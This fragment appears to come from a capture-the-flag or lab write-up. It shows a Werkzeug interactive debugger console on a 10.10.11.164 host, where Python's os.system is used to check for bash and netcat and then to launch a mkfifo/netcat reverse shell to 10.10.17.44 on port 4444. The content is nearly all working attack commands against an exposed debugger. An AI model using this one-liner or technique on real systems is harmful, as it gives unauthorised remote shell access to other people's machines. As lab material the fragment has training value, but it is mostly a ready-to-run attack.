 10.10.11.164/console
5
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.system('which bash')
256
>>> os.system('which nc')
0
>>> os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.44 4444 >/tmp/f')
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.